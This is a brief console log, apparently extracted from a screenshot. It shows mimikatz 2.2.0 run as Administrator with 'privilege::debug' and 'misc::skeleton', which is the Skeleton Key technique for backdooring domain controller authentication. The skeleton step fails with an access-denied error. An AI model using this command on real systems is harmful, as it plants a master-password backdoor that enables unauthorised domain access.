 C:\Users\Administrator\mimikatz>mimikatz.exe "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz(commandline) # exit
Bye!